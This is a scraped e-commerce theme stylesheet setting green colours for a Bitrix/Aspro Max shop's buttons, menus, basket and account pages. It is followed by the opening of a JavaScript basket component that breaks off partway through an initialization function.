.bx_filter_vertical input[type="checkbox"]:checked + label.sku,
.left_block .internal_sections_list li.cur,
.left_block .internal_sections_list li:hover,
.left_block .internal_sections_list .title .inner_block:hover:before,
.left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item.cur:before,
.left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item:hover:before,
.left_block .internal_sections_list .child_wrapp ul.child li.cur:after,
.left_block .internal_sections_list .child_wrapp ul.child li:hover:after,
body #content .props_list tr td > span:before,
body #content .props_list tr td > .txt:before,
.module-pagination .nums .cur,
.more_text_ajax:before,
.captcha_reload:before,
.sku_props .bx_item_detail_size ul li.active,
.bx_size_scroller_container .bx_size ul li.bx_active,
.bx_catalog_item_scu .bx_item_detail_scu ul li.active span:not(.cnt_item),
.ik_select_list .ik_select_list_inner ul li.ik_select_active,
.bx_filter_select_popup ul li label.selected,
.filter_opener.opened,
.wr_scrollbar .scrollbar .handle,
a i.arrow,
.popup-window-close-icon.popup-window-titlebar-close-icon:hover,
.bx_kit_item .bx_kit_item_add,
.catalog_detail .offers_table td.opener:hover .opener_icon,
.opener_icon:hover,
.char_name .hint .icon:hover,
.char_name .hint.active .icon,
.location-block-wrapper .bx-sls .bx-ui-sls-clear:before,
h4:hover .opener_icon,
.bg_block:before,
#order_form_div input[type="submit"],
.module-order-history .item_name:hover .icon,
.module-order-history .item_name:hover .icon,
.faq.list .item .q:hover .opener_icon,
.jobs_wrapp .item .name tr:hover .opener_icon,
.owl-carousel.owl-theme.owl-bg-nav .owl-nav button:hover:not(.disabled) {
  color: #FFF;
  background: #41943c;
}
.basket-share-detail__head .char_name .props_list .hint .icon:hover,
.basket-share-detail__head .char_name .props_list .hint.active .icon,
.basket-share-detail__head .char_name .props_list .hint.active .icon {
  color: #FFF;
  background: #41943c;
  border-color: #41943c;
}
.bigs .flex-direction-nav li {
  color: #FFF;
  background: #41943c;
}
.btn.btn-default {
  background-color: #44973f;
  border-color: #44973f;
  color: #ffffff;
}
.btn.btn-default:hover,
.btn.btn-default:active,
.btn.btn-default:focus {
  background-color: #4ead48;
  border-color: #4ead48;
}
.btn.btn-default.white:not(.grey) {
  color: #44973f !important;
  border: 1px solid #44973f;
  background: #ffffff;
}
.btn.btn-default.white:hover,
.btn-default.white:active,
.btn-default.white:focus {
  color: #ffffff !important;
  border-color: #44973f;
  background: #44973f;
}
.btn.btn-default.white.white-bg:hover,
.btn-default.white.white-bg:active,
.btn-default.white.white-bg:focus {
  color: #44973f !important;
  border-color: #44973f;
  background: #fff;
}
.btn.btn-primary {
  background-color: #00b290;
  border-color: #00b290;
}
.btn.btn-primary:hover,
.btn.btn-primary:active,
.btn.btn-primary:focus {
  background-color: #30c4a8;
  border-color: #30c4a8;
}
.btn.btn-success {
  background-color: #84bc29;
  border-color: #84bc29;
}
.btn.btn-success:hover,
.btn.btn-success:active,
.btn.btn-success:focus {
  background-color: #9dca53;
  border-color: #9dca53;
}
.btn.btn-info {
  background-color: #0ca9e3;
  border-color: #0ca9e3;
}
.btn.btn-info:hover,
.btn.btn-info:active,
.btn.btn-info:focus {
  background-color: #39baec;
  border-color: #39baec;
}
.btn.btn-warning {
  background-color: #f38b04;
  border-color: #f38b04;
}
.btn.btn-warning:hover,
.btn.btn-warning:active,
.btn.btn-warning:focus {
  background-color: #f8a132;
  border-color: #f8a132;
}
.btn.btn-danger {
  background-color: #dc130d;
  border-color: #dc130d;
}
.btn.btn-danger:hover,
.btn.btn-danger:active,
.btn.btn-danger:focus {
  background-color: #e63f3a;
  border-color: #e63f3a;
}
.btn.btn-transparent {
  background-color: rgba(255,255,255,0);
  border-color: rgba(255,255,255,0);
}
.btn.btn-transparent:hover,
.btn.btn-transparent:active,
.btn.btn-transparent:focus {
  background-color: #4ead48;
  border-color: #4ead48;
}
.btn.btn-transparent:hover {
  color: #ffffff;
}
.btn.btn-responsive-nav {
  background-color: #44973f;
}
.btn.btn-responsive-nav:hover {
  color: #44973f;
  border: 1px solid #44973f;
  background-color: #ffffff;
  padding: 4px 7px 2px;
}
.btn.btn-link {
  color: #44973f;
  border-color: rgba(68,151,63,0.35);
}
.btn.btn-link:hover {
  color: #4ead48;
  border-color: transparent;
}
.btn.btn-link:active {
  color: #2a5d27;
}
.btn.btn-default.wc.vert .fa {
  background-color: #44973f;
}
.btn.btn-default.wc.vert:hover .fa {
  background-color: #4ead48;
}
.btn.btn-transparent-border:hover {
  background-color: #44973f;
  border: 1px solid #44973f;
}
.bx-ie .btn.btn-transparent-border-color {
  border-color: rgba(68,151,63,0.35);
  color: #44973f;
}
.bx-ie .btn.btn-transparent-border-color:hover {
  background-color: #44973f;
  border-color: #44973f;
}
@media (max-width: 767px) {
  .top_slider_wrapp.view_2 .btn.btn-transparent-border {
    border-color: rgba(68,151,63,0.35);
    color: #44973f;
  }
  .top_slider_wrapp.view_2 .btn.btn-transparent-border:hover {
    background-color: #44973f;
    border-color: #44973f;
  }
  .top_slider_wrapp.view_2 .btn.btn-default.white:not(:hover) {
    border-color: rgba(68,151,63,0.35);
    color: #44973f;
    color: #44973f !important;
  }
  .top_slider_wrapp.view_2 .btn.btn-default.white:hover {
    background-color: #44973f;
    border-color: #44973f;
  }
  .top_slider_wrapp.view_2 .btn.btn-lg.white-border:not(:hover) {
    border-color: rgba(68,151,63,0.35);
    color: #44973f;
    color: #44973f !important;
  }
  .top_slider_wrapp.view_2 .btn.btn-lg.white-border:hover {
    background-color: #44973f;
    border-color: #44973f;
  }
}
.half_block.top_big_banners .btn.btn-transparent-border:not(:hover) {
  color: #44973f;
  border-color: #44973f;
}
.bx-ie .catalog_section_list .separator {
  color: rgba(68,151,63,0.35);
}
.btn-inline {
  color: #44973f;
}
.btn-inline.black:hover {
  color: #44973f;
}
.btn-inline.rounded:hover i {
  background: #44973f;
}
.popup-window-content-white .popup-window-buttons .btn,
.basket-icons-wrapper__btn .btn.in-cart,
.basket-icons-wrapper__btn .btn.in-subscribe {
  background-color: #44973f;
  border-color: #44973f;
}
.popup-window-content-white .popup-window-buttons .btn:hover,
body .item:hover .cost .icons-basket-wrapper .btn,
.item .icons-basket-wrapper .btn.in-cart,
.basket-icons-wrapper__btn:hover .btn.in-cart,
.basket-icons-wrapper__btn:active .btn,
.basket-icons-wrapper__btn:focus .btn,
.item .icons-basket-wrapper .btn.in-subscribe {
  background-color: #4ead48;
  border-color: #4ead48;
}
._active .section-gallery-wrapper__item-nav:before {
  background-color: #44973f;
}
.basket-icons-wrapper .like_icons > div span.in {
  border-color: #44973f;
}
.basket-icons-wrapper .like_icons > div span:hover {
  border-color: #4ead48;
}
body .fa.big-icon {
  background: #44973f;
}
body .fa.big-icon.grey {
  color: #44973f;
  background: #efefef;
}
.icon-text {
  color: #fff;
  background: #44973f;
}
.icon-text .fa {
  color: #fff;
}
.icon-text.grey {
  color: #222;
  background: #efefef;
}
.icon-text.grey .fa {
  color: #44973f;
}
.introtext {
  border-bottom-color: #44973f;
}
.preview-text-detail .colored_line {
  background-color: #44973f;
}
.sort_display a.current {
  background-color: #44973f;
}
.view_sale_block .quantity_block .values .item {
  background-color: #44973f;
}
footer .info .email a:hover {
  color: #44973f;
}
.bx-ie .logo.colored svg .icon-path,
.bx-ie .svg.colored * {
  fill: #44973f;
}
.product-item-detail-tabs-container-fixed .product-item-detail-tabs-list li a:before {
  background-color: #44973f;
}
.bx_soc_comments_div .bx-catalog-tab-list1 li.active a {
  color: #44973f;
}
.bx_soc_comments_div .bx-catalog-tab-list1 li.active a svg path {
  fill: #44973f;
}
#mobileheader .mobileheader-v2 {
  background: #44973f;
}
#mobilemenu .menu ul>li.selected a:before {
  background: #44973f;
}
#mobilemenu .contacts a:hover {
  color: #44973f;
}
#mobilemenu .menu>ul>li.counters .count {
  background: #44973f;
}
#headerfixed .menu-block.rows:hover {
  background-color: #44973f;
}
.bx-ie #headerfixed .menu-block .navs ul li.active>a,
.bx-ie #headerfixed .menu-block .navs ul li a:hover,
.bx-ie #headerfixed .menu-block .navs ul li a:focus {
  color: #44973f;
}
.top-block.colored {
  background: #44973f;
}
.top-block .social-icons li a:hover:before {
  background-color: #44973f;
}
.top-block .top-block-item  .inline-search-show:hover>span {
  color: #44973f;
}
.logo.colored img,
header .line-row,
#mobileheader .logo.colored img {
  background-color: #44973f;
}
.logo-row .top-callback .phone .fa,
.logo-row .top-callback .email .fa {
  background-color: #44973f;
}
.logo-row .top-callback .email,
.logo-row .top-callback .email a:hover {
  color: #4ead48;
}
.inline-search-block.fixed.big .search .close-block:hover .close-icons {
  background-color: #4ead48;
}
.menu-row.bgcolored .menu-only {
  background: #44973f;
}
.bx-ie .wrapper1:not(.light-menu-color) .header_wrap:not(.light-menu-color) .logo_and_menu-row .wrap_icon .top-btn:hover .title {
  color: #44973f;
}
.search-tags-cloud .tags a:hover {
  background: #44973f;
}
.logo.colored a img {
  background-color: #41943c;
}
.bx-ie .dark-color:hover,
.bx-ie a.colored,
.bx-ie .colored,
.bx-ie body#main .colored_theme_text,
.bx-ie body#main .colored_theme_text_with_hover:not(:hover),
.bx-ie body#main .colored_theme_hover_text:hover,
.bx-ie .top-block .menu >li>a:hover {
  color: #44973f;
}
.bx-ie .colored_theme_block_text:hover .colored_theme_el_text {
  color: #44973f !important;
}
.dark-color:hover svg:not(.not_fill) rect,
.dark-color:hover svg:not(.not_fill) circle {
  stroke: #44973f;
}
.bx-ie body#main .colored_theme_text_with_hover:not(:hover) .svg svg path,
.bx-ie body#main .colored_theme_hover_text:hover svg path,
.bx-ie .fancybox-is-open svg:hover path {
  fill: #44973f;
}
.bx_filter.compact .bx_filter_parameters_box.set .bx_filter_parameters_box_title.title,
.filter_title.active-filter .svg:before {
  background: #44973f;
}
.smartfilter .bx_ui_slider_track .bx_ui_slider_handle:after {
  background: #44973f;
}
#basket-root .basket-item-actions-remove:hover:after,
#basket-root .basket-item-actions-remove:hover:before,
#basket-root .basket-items-list-item-clear-btn:hover:after,
#basket-root .basket-items-list-item-clear-btn:hover:before,
#basket-root .basket-items-list-wrapper .basket-clear:hover:after,
#basket-root .basket-items-list-wrapper .basket-clear:hover:before {
  background: #44973f;
}
.catalog_detail .bx-modal-container .btn.btn-add,
.personal_wrapper form input[type=submit] {
  color: #FFF;
  background: #44973f;
}
.catalog_detail .bx-modal-container .btn.btn-add:hover,
.personal_wrapper form input[type=submit]:hover {
  background: #4ead48;
}
.colored #header .catalog_menu ul.menu > li,
header .wrap_menu {
  background: #3f8c3a;
}
.tabs-head li.current:before {
  background-color: #41943c;
}
.like_icons .compare_item.added:not(.btn) i,
.like_icons .wish_item.added:not(.btn) i {
  background-color: #41943c;
}
.icon_error_block:after {
  background-color: #41943c !important;
}
.specials_slider_wrapp ul.tabs li.cur span,
.tab_slider_wrapp ul.tabs li.cur span,
.popup .popup-intro {
  border-bottom-color: #44973f;
}
.button:hover,
.like_icons .compare_item.added:hover,
.like_icons .wish_item.added:hover,
.light .stores .all_map:hover {
  background: #738273;
}
html:not(.bx-touch) .like_icons .compare_item.added:not(.btn):hover i,
html:not(.bx-touch) .like_icons .wish_item.added:not(.btn):hover i {
  background-color: #738273;
}
.wrapper_middle_menu.wrap_menu.mobile:hover {
  background: #738273;
}
.header_wrap #header .catalog_menu.menu_colored .inc_menu  ul.menu > li:not(.current):hover > a {
  background: #49a244;
}
.phone_block .phone_wrap .icons {
  color: #3b8637;
}
.bx-ie header .menu_top_block li.catalog>.dropdown>li:hover>a,
.bx-ie header .menu_top_block li.catalog>.dropdown>li>.dropdown>li.current>a:not(.section) {
  color: #3b8637;
}
.bx-ie header .menu_top_block li .dropdown>li.current>a.section1,
.bx-ie .menu_top_block li .dropdown>li>a.section1:hover,
.bx-ie #header .catalog_menu.menu_light ul.menu>li.current>a,
.bx-ie #header .catalog_menu.menu_light ul.menu>li:hover>a {
  color: #3b8637;
}
.menu_top_block .dropdown> li.v_bottom a:hover .svg.svg-inline-down,
.left_menu > li.has-childs.v_bottom a:hover .svg.svg-inline-down {
  background-color: #44973f;
}
.mega_fixed_menu .mega-menu table .wrap > .dropdown-menu .dropdown-submenu > a:hover>.arrow>i {
  background-color: #44973f;
}
.mega_fixed_menu .svg.svg-close:hover * {
  fill: #44973f;
}
.inline-search-block.bg-colored-block.show {
  background-color: #44973f;
}
.menu-row.bgcolored .wrap_icon:hover {
  background-color: #4ead48;
}
.logo_and_menu-row .burger:hover .svg-burger {
  background-color: #4ead48;
}
body .basket-link.basket-count .count {
  background-color: #44973f;
}
.logo_and_menu-row .basket-link:hover .title {
  color: #44973f;
}
.bx-ie .top-block-item  .basket-link:hover  .title {
  color: #44973f;
}
.top-btn:hover .svg:not(.inline) {
  background-color: #44973f;
}
.bx-is .top-btn .svg.inline:hover svg path,
.bx-is .top-btn:hover .svg.inline svg path,
.bx-is .svg.inline:not(.colored):hover svg path,
.bx-is a:hover .svg.inline path {
  fill: #44973f;
}
.fill_bg_n .menu-row.bgcolored,
.fill_bg_y .menu-row.bgcolored > .maxwidth-theme {
  background-color: #44973f;
}
.menu-row.bgcolored .mega-menu table td:hover {
  background-color: #4ead48;
}
.menu-row.bgcolored .mega-menu table td.active {
  background-color: #377a33;
}
body .has-secion-banner .fix-logo .menu-row .menu-only-wr {
  border-left-color: #377a33;
}
.mega-menu ul.nav li.active,
.mega-menu ul.nav li:hover {
  background-color: #44973f;
}
.bx-ie .mega-menu table td.active .wrap>a,
.bx-ie .mega-menu table td:not(.search-item):hover .wrap>a {
  color: #44973f;
}
.bx-ie .mega-menu table td.active .wrap>a .svg path {
  fill: #44973f;
}
.topmenu-LIGHT .mega-menu table td.active .wrap > .more-items span:before,
.topmenu-LIGHT .mega-menu table td:not(.search-item):hover .wrap > .more-items span:before {
  background-color: #44973f;
}
.mega-menu table td .wrap > a .line-wrapper .line {
  background-color: #44973f;
}
.topmenu-LIGHT .mega-menu table .tail {
  border-bottom: 6px solid #3e8939;
}
.bx-ie .mega-menu table .wide_menu .dropdown-menu li>a:hover,
.bx-ie .mega-menu table .wide_menu .dropdown-submenu:hover>a,
.bx-ie .mega-menu table .dropdown-submenu:hover>a:after,
.bx-ie .mega-menu table .dropdown-menu li.active>a,
.bx-ie .mega-menu table .dropdown-submenu.active>a,
.bx-ie .mega-menu table .dropdown-submenu.active>a:after {
  color: #44973f;
}
body .mega-menu table td .wrap > .dropdown-menu > li:first-of-type:before {
  background-color: #44973f;
}
.menu-row.middle-block.bglight .mega-menu table td.icon.sale_icon .wrap > a:before {
  background-color: #44973f;
}
.top_big_banners.half_block .flexslider .banner_title .head-title:after {
  background-color: #44973f;
}
.bx-ie body .wrapper1 .menu-wrapper .menu_top_block.catalog_block .menu > li:not(.current):hover > a,
.bx-ie body .wrapper1 .menu-wrapper .menu_top_block.catalog_block .menu li:hover>a,
.bx-ie body .wrapper1 .menu-wrapper .menu_top_block.catalog_block .menu li.current>a,
.bx-ie .top-block .menu.topest li.current>a {
  color: #44973f;
}
.bx-ie .top-block .menu.topest li.current>a .svg path,
.bx-ie body .wrapper1 .menu-wrapper .menu_top_block.catalog_block .menu>li:not(.current):hover>a .svg path,
.bx-ie .wrapper1.sticky_menu .menu-wrapper .menu_top_block.catalog_block .menu>li.current a .svg svg path {
  fill: #44973f;
}
.bx-ie .wrapper1.sticky_menu .menu-wrapper .menu_top_block.catalog_block .menu>li .image .svg-inline-cat_icons * {
  fill: #44973f;
}
.bx-ie .wrapper1.sticky_menu .menu-wrapper .menu_top_block.catalog_block .menu>li .image .svg-inline-picture * {
  fill: #44973f;
}
.tabs .nav-tabs li.active:after {
  background: #44973f;
}
.catalog_detail .active .title-tab-heading,
.catalog_detail .title-tab-heading:focus,
.catalog_detail .title-tab-heading:active,
.catalog_detail .title-tab-heading:hover {
  color: #44973f;
}
.style-switcher .switch:hover,
.style-switcher .switch_presets:hover {
  background: #44973f;
}
.style-switcher .header .header-inner:hover,
.style-switcher .header .header-inner:active,
.style-switcher .header .header-inner:focus {
  background-color: #44973f;
  border-color: #44973f;
}
.style-switcher .header .save_btn:hover {
  background: #44973f;
}
.style-switcher .options .link-item.preset-block:hover .info .icon,
.style-switcher .options .link-item.preset-block.current .info .icon {
  border-color: #44973f;
  background: #44973f;
}
.style-switcher .options .preset-block.current {
  border-color: #44973f;
}
.style-switcher .options > span.current:not(.block),
.style-switcher .options .link-item.current:not(.block):not(.preset-block) {
  background: #44973f;
}
.style-switcher .options .link-item.current.block {
  border-color: #44973f;
}
.style-switcher .tooltip-link:hover {
  background: #44973f;
  border-color: #44973f;
}
.style-switcher .options > div.base_color.current > span,
.style-switcher .options > div.base_color.current > span:hover {
  border-color: #44973f;
}
.style-switcher .left-block .section-block.active:before {
  background: #44973f;
}
.style-switcher .block-title .dotted-block {
  color: #44973f;
}
.uploader:hover .action {
  background-color: #4ead48;
  border-color: #4ead48;
}
p.drop-caps:first-child:first-letter {
  color: #44973f;
}
p.drop-caps.secundary:first-child:first-letter {
  background-color: #44973f;
}
.label-info {
  background-color: #44973f;
}
section.toggle label {
  color: #44973f;
  border-color: #44973f;
}
section.toggle.active > label {
  background-color: #44973f;
  border-color: #44973f;
}
.progress-bar-primary {
  background-color: #44973f;
}
.slider-container .tp-caption a:not(.btn):hover {
  color: #51b44b;
}
.tp-bullets .bullet.selected,
.tp-bullets .bullet:hover {
  background: #44973f !important;
}
.fa.colored {
  background: #44973f;
}
.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
  background: #44973f;
}
.page-top-wrapper.color {
  background: #44973f;
}
.viewed_block .item_block:hover a {
  color: #44973f;
}
.basket_fill_COLOR .wrap_cont .opener {
  background: #44973f;
}
.basket_fill_COLOR .wrap_cont .opener >div:hover,
.basket_fill_COLOR .header-cart .basket_fly .opener >div.cur,
.basket_bottom_block.basket_fill_COLOR .maxwidth-theme .top-block-item .inner-table-block a:not(.basket):hover {
  background: #4ead48;
}
.basket_fill_COLOR.basket_bottom_block {
  background: #44973f;
}
.basket_bottom_block .maxwidth-theme .top-block-item .inner-table-block a.basket {
  background: #3f8c3a;
}
#footer .footer_inner .line,
.page_not_found td.image img {
  background: #51b44b;
}
.bx-ie .header-cart .basket_fly .opener >div.cur svg path {
  fill: #44973f;
}
.header-cart .basket_fly .items .item .buy_block .counter_block .plus:hover:before,
.header-cart .basket_fly .items .item .buy_block .counter_block .plus:hover:after,
.header-cart .basket_fly .items .item .buy_block .counter_block .minus:hover:after {
  background-color: #44973f;
}
.subscribe-form input.send_btn {
  background-color: #40913b;
}
.bx_ordercart .bx_ordercart_order_pay .bx_bt_button {
  background: #44973f;
}
.left_block .subscribe-form .wrap_bg {
  background-color: #40913b;
}
.news_blocks .info_block .item:before {
  background-color: #40913b;
}
.bx_ordercart .bx_ordercart_order_pay .bx_bt_button:hover {
  background: #4ead48;
}
a .zoom {
  background: #44973f;
}
.bx_ordercart .bx_item_detail_size_small_noadaptive .bx_size ul li.bx_active a {
  background: #738273;
  color: #fff;
}
.bx_ordercart .bx_item_detail_size_small_noadaptive .bx_size ul li:not(.bx_active):hover a {
  color: #3b8637;
}
.bx-ie a.dark_link:hover,
.bx-ie .dark_link:hover span,
.bx-ie .dl:hover a,
.bx-ie .selected a.dark_link,
.bx-ie a.muted:hover,
.bx-ie .hover_color_theme:hover {
  color: #3b8637 !important;
}
.bx-ie .menu_top_block.catalog_block .dropdown>li.full>.dropdown>li>a:hover span,
.bx-ie body .menu_top_block.catalog_block .v_bottom li.current>a,
.bx-ie header .menu_top_block.catalogfirst li.full>.dropdown>li:not(.current)>a {
  color: #3b8637;
}
.middle_phone .phone_wrap .icons,
.top_slider_wrapp .flexslider .slides > li:after {
  background-color: #40913b;
}
.bg_color_theme {
  background: #44973f;
}
.text-color-theme,
.item-views.news2 .compact .item-wrapper .item .inner-text .title a:hover,
.bottom_nav.mobile_slider .btn.btn-transparent-border-color:hover {
  color: #44973f;
}
.basket_normal .basket_wrapp .wraps_icon_block.basket .count span {
  background-color: #40913b;
}
.bx_filter .bx_filter_parameters_box_title:hover:after {
  color: #3b8637;
}
.bx_filter .bx_filter_param_label.active .bx_filter_btn_color_icon,
.bx_catalog_item_scu ul li.active .cnt_item,
.bx_scu_scroller_container ul li.bx_active .cnt_item {
  box-shadow: 0 0 0 2px #40913b;
}
.bx_filter_vertical input[type="checkbox"]:not(:checked) + label.sku:hover span,
.sku_props .bx_item_detail_size ul li:not(.active):hover span,
.bx_item_list_you_looked_horizontal .bx_item_detail_size ul li:hover span {
  color: #3b8637;
}
.bx_filter_vertical input[type="checkbox"] + label.sku:hover,
.sku_props .bx_item_detail_size ul li:hover,
.bx_item_list_you_looked_horizontal .bx_item_detail_size ul li:hover {
  border-color: #3b8637;
}
body .bx_filter.compact .bx_filter_parameters_box.set .title.bx_filter_parameters_box_title {
  border: 1px solid #44973f;
}
.more_text_ajax:after {
  background-color: #40913b;
}
.bx_ordercart .bx_sort_container a.current:after {
  background: #779574;
}
.bx_ordercart .bx_ordercart_order_pay .bx_ordercart_order_pay_center .checkout {
  color: #44973f;
  border: 1px solid #44973f;
  background: #ffffff;
}
.bx_ordercart .bx_ordercart_order_pay .bx_ordercart_order_pay_center .checkout:hover {
  color: #fff;
  border-color: #44973f;
  background: #44973f;
}
.button.transparent:not(.text):hover {
  border-color: #779574;
  background: #779574;
  color: #fff;
}
.button.transparent.grey_br:hover {
  border-color: #779574;
  background: #fff;
}
.bx_ordercart tbody td.control a:first-of-type:hover,
.bx_ordercart #basket_items_delayed tbody td.control a:last-of-type:hover,
.bx_ordercart #basket_items_subscribed  tbody td.control a:first-of-type:hover,
.bx_ordercart #basket_items_not_available  tbody td.control a:last-of-type:hover,
.bx_ordercart .bx_ordercart_order_pay .bx_ordercart_coupon:not(:first-of-type) > span:hover {
  background-color: #779574;
}
.bx_ordercart .bx_sort_container a,
.bx_item_list_you_looked_horizontal .bx_catalog_item .bx_catalog_item_title a:hover,
.bx_item_list_you_looked_horizontal .bx_catalog_item:hover .bx_catalog_item_title a {
  color: #40913b;
}
.bx_item_list_you_looked_horizontal .bx_catalog_item_controls .bx_catalog_item_controls_blocktwo a,
.bx_item_list_you_looked_horizontal .bx_catalog_item_controls .bx_catalog_item_controls_blockone a {
  color: #FFF;
  background: #40913b;
}
.bx_item_list_you_looked_horizontal .bx_catalog_item_controls .bx_catalog_item_controls_blocktwo a:hover,
.bx_item_list_you_looked_horizontal .bx_catalog_item_controls .bx_catalog_item_controls_blockone a {
  background: #4ead48;
}
.sale_order_full_table input[name="BuyButton"] {
  background-color: #41943c;
}
.sale_order_full_table input[name="BuyButton"] {
  background-color: #4ead48;
}
.bx_ordercart .bx_item_detail_size_small_noadaptive ul li:active a,
.bx_ordercart .bx_item_detail_size_small_noadaptive ul li.bx_active a,
.bx_ordercart .bx_item_detail_size_small_noadaptive ul li:hover a {
  border-color: #4ead48;
}
.color_link {
  color: #3b8637 !important;
}
.detail .gallery-block .small-gallery ul.items li.flex-active-slide,
.detail .gallery-block .small-gallery ul.items li:hover {
  border-color: #44973f;
}
.page_error_block svg path {
  fill: #44973f;
}
.sections_wrapper svg path {
  fill: #44973f;
}
.sale-personal-section-index-block-ico i,
.personal_wrapper .sale-personal-account-wallet-container .sale-personal-account-wallet-list-item:before {
  background-color: #44973f;
}
.sale-personal-section-index-block-ico i.fa {
  color: #44973f;
}
.sale-acountpay-fixedpay-list .sale-acountpay-fixedpay-item {
  border-color: #779574;
  color: #3b8637;
}
.sale-acountpay-fixedpay-list .sale-acountpay-fixedpay-item:hover {
  background-color: #779574;
}
.bx-sap .sale-acountpay-pp-company.bx-selected .sale-acountpay-pp-company-graf-container,
.bx-sap .sale-acountpay-pp-company:hover .sale-acountpay-pp-company-graf-container,
.sale-order-payment-change-pp-company:hover .sale-order-payment-change-pp-company-image {
  border-color: #779574 !important;
}
.bx-sap .sale-acountpay-pp-company:not(.bx-selected):hover .sale-acountpay-pp-company-smalltitle,
.sale-order-payment-change-pp-company:hover .sale-order-payment-change-pp-company-smalltitle {
  color: #3b8637 !important;
}
.bx-sap .sale-acountpay-pp-company.bx-selected .sale-acountpay-pp-company-graf-container:before,
.bx-sap .sale-acountpay-pp-company:not(.bx-selected):hover .sale-acountpay-pp-company-graf-container:before {
  background-color: #44973f;
  border: none;
}
.sale-personal-profile-list-container>tbody>tr>td:first-child b {
  color: #44973f;
}
.personal_wrapper .sale-profile-detail-link-list a:before {
  background-color: #44973f;
}
.personal_wrapper input[type=submit]:last-of-type,
.personal_wrapper .orders_wrapper .sale-order-list-inner-row:last-of-type > div:last-of-type a,
.personal_wrapper .orders_wrapper .sale-order-detail-about-order-inner-container-repeat .sale-order-detail-about-order-inner-container-repeat-cancel {
  border-color: #44973f;
  color: #44973f !important;
}
.personal_wrapper input[type=submit]:hover:last-of-type,
.personal_wrapper .orders_wrapper .sale-order-list-inner-row:last-of-type > div:last-of-type a:hover,
.personal_wrapper .orders_wrapper .sale-order-detail-about-order-inner-container-repeat .sale-order-detail-about-order-inner-container-repeat-cancel:hover {
  background: #44973f;
  color: #fff !important;
}
.personal_wrapper .orders_wrapper .row.col-md-12.col-sm-12 > a,
.sale-order-detail-about-order-inner-container-list-item-link {
  color: #44973f;
}
.personal_wrapper .orders_wrapper .sale-order-list-inner-row > div >a {
  background: #44973f;
}
.personal_wrapper .orders_wrapper .sale-order-list-inner-row > div >a:hover {
  background: #4ead48;
}
.personal_wrapper .orders_wrapper .sale-order-list-change-payment {
  color: #44973f;
}
.personal_wrapper .orders_wrapper .sale-order-list-button {
  background-color: #44973f;
}
.personal_wrapper .orders_wrapper .sale-order-list-button:hover {
  background-color: #4ead48;
}
.bx_my_order_cancel a,
.personal_wrapper .orders_wrapper .sale-order-list-inner-row>div>a.sale-order-list-cancel-payment {
  color: #44973f !important;
}
.personal_wrapper form[name=ShopForm] input[type=submit],
.personal_wrapper .sale-order-list-inner-row-template input[type=submit],
.personal_wrapper .sale-order-detail-inner-row-template input[type=submit],
.personal_wrapper .sale-order-payment-change-pp input[type=submit],
.personal_wrapper .orders_wrapper .sale-order-detail-about-order-inner-container-repeat .sale-order-detail-about-order-inner-container-repeat-button,
.personal_wrapper .sale-order-detail-payment-options-methods-button-element,
.personal_wrapper .sale-order-detail-payment-options-methods-button-element-new-window {
  background: #44973f;
  color: #fff !important;
}
.personal_wrapper form[name=ShopForm] input[type=submit]:hover,
.personal_wrapper .sale-order-list-inner-row-template input[type=submit]:hover,
.personal_wrapper .sale-order-detail-inner-row-template input[type=submit]:hover,
.personal_wrapper .sale-order-payment-change-pp input[type=submit]:hover,
.personal_wrapper .orders_wrapper .sale-order-detail-about-order-inner-container-repeat .sale-order-detail-about-order-inner-container-repeat-button:hover,
.personal_wrapper .sale-order-detail-payment-options-methods-button-element:hover,
.personal_wrapper .sale-order-detail-payment-options-methods-button-element-new-window:hover {
  background: #4ead48;
  border-color: transparent;
}
.reviews.item-views.front .item .image:before {
  background-color: #44973f;
}
.item-views .item .bottom-props .value {
  background-color: #44973f;
}
.bx-ie footer .light .bottom-menu .item .title a:hover,
.bx-ie footer .light .bottom-menu .wrap .item .title a:hover,
.bx-ie footer .light .info .email a:hover,
.bx-ie footer .light .info .address a:hover {
  color: #44973f;
}
footer .info .subscribe_button .btn:hover {
  background-color: #4ead48;
  border-color: #4ead48;
}
.catalog-delivery-error-icon svg path,
.catalog-delivery-error-icon svg circle {
  fill: #44973f;
}
.catalog-delivery-item.open .catalog-delivery-item-head:before {
  background-color: #48aa45;
}
.catalog-delivery-item .catalog-delivery-item-head:hover .catalog-delivery-item-opener {
  background-color: #48aa45;
  border-color: #48aa45;
}
.catalog-delivery-item.open .catalog-delivery-item-head:hover .catalog-delivery-item-opener {
  background-color: #5fb55e;
  border-color: #5fb55e;
}
.catalog-delivery .bx-sls .quick-location-tag {
  border-color: #b4e0b3;
  color: #57ba55;
}
.catalog-delivery .bx-sls .quick-location-tag:hover {
  background-color: #48aa45;
  border-color: #48aa45;
}
.bottom-icons-panel__content-link--active {
  color: #44973f !important;
}
.bottom-icons-panel__content-link--active svg path {
  fill: #44973f !important;
}
.bottom-icons-panel__content-link--active svg rect,
.bottom-icons-panel__content-link--active svg circle {
  stroke: #44973f !important;
}
.services_order_item .services_order_item_title:before,
.services_top_hover_item .services_top_hover_item_title:before {
  background-color: #48aa45;
}


--- FILE ---
content_type: application/javascript
request_url: https://a-dostavka.by/bitrix/templates/aspro_max/components/bitrix/sale.basket.basket/v2/js/component.js?166609613475476
body_size: 18746
content:
(function () {
  "use strict";

  BX.namespace("BX.Sale.BasketComponent");

  BX.Sale.BasketComponent = {
    maxItemsShowCount: 30,
    precisionFactor: Math.pow(10, 6),
    stickyHeaderOffset: 0,

    duration: {
      priceAnimation: 300,
      filterTimer: 300,
    },

    ids: {
      item: "basket-item-",
      quantity: "basket-item-quantity-",
      price: "basket-item-price-",
      sumPrice: "basket-item-sum-price-",
      sumPriceOld: "basket-item-sum-price-old-",
      sumPriceDiff: "basket-item-sum-price-difference-",
      itemHeightAligner: "basket-item-height-aligner-",
      total: "basket-total-price",
      basketRoot: "basket-root",
      itemListWrapper: "basket-items-list-wrapper",
      itemListContainer: "basket-items-list-container",
      itemList: "basket-item-list",
      itemListTable: "basket-item-table",
      itemListEmptyResult: "basket-item-list-empty-result",
      itemListOverlay: "basket-items-list-overlay",
      warning: "basket-warning",
      itemServices: "basket-services-item-",
    },

    initializePrimaryFields: function () {
      this.templates = {};
      this.nodes = {};

      /** Object of all basket items (itemId => itemArray) */
      this.items = {};

      /** Array of all basket items to show sorted by field SORT */
      this.sortedItems = [];

      /** Array of basket items showed on screen */
      this.shownItems = [];

      /** Array of basket items changed since last request */
      this.changedItems = [];

      /** Array of basket items postponed by pool to edit */
      this.postponedItems = [];

